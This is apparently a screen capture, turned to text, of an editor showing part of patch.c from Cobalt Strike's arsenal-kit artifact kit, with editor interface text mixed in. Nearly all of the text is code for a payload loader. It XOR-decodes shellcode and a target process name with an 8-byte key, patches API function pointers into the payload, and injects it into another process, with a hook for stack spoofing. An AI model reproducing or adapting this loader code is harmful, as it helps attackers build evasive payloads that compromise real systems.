 Get Started
patch.c
C: > Tools > cobaltstrike > arsenal-kit > kits > artifact > src-common > C patch.c
for
Aa ab .* 1 of 7
15 char data[sizeof(phear)] = "AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
16
17 void set_key_pointers(void * buffer) {
18 phear * payload = (phear *)data;
19
20 /* this payload does not adhere to our protocol to pass GetModuleHandleA / GetProcAddress to
21 the payload directly. */
22 if (payload->gmh_offset <= 0 || payload->gpa_offset <= 0)
23 return;
24
25 void * gpa_addr = (void *)GetProcAddress;
26 void * gmh_addr = (void *)GetModuleHandleA;
27
28 memcpy(buffer + payload->gmh_offset, &gmh_addr, sizeof(void *));
29 memcpy(buffer + payload->gpa_offset, &gpa_addr, sizeof(void *));
30 }
31
32 #ifdef _MIGRATE_
33 #include "start_thread.c"
34 #include "injector.c"
35 void spawn(void * buffer, int length, char * key) {
36 char process[64] = "MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM";
37 int x;
38
39 /* decode the process name with the key (valid name, \0, junk to fill 64) */
40 for (int x = 0; x < sizeof(process); x++) {
41 *((char *)process + x) = *((char *)process + x) ^ key[x % 8]; // 8 byte XoR;
42 }
43
44 /* decode the payload with the key */
45 for (x = 0; x < length; x++) {
46 *((char *)buffer + x) = *((char *)buffer + x) ^ key[x % 8]; // 8 byte XoR
47 }
48
49 /* propagate our key function pointers to our payload */
50 set_key_pointers(buffer);
51
52 inject(buffer, length, process);
53 }
54 #else
55
56 #if STACK_SPOOF == 1
57 #include "spoof.c"
tricted Mode 0 0 Ln 3, Col 21 (3 selected) Spaces: 3 UTF-8 LF